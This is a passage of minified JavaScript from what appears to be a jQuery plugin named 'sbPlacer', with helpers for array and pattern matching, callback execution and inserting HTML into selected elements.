t.isArray(e)&&t.isArray(r)&&e.length===r.length},isMatch:function(e,r){return t.isRegExp(r)&&e.match(r)||!t.isRegExp(r)&&t.isArray(r)&&-1!==r.indexOf(e)||!t.isRegExp(r)&&!t.isArray(r)&&r===e},execCallback:function(e,r,n,i){e&&t.isFunction(e)&&e(r,n,i)}},n={place:function(t,r){t.each(function(){e(this).html(r)})}};e.fn.sbPlacer=function(e){var t=n.place,i=this;return r.go(t,i,e),i}});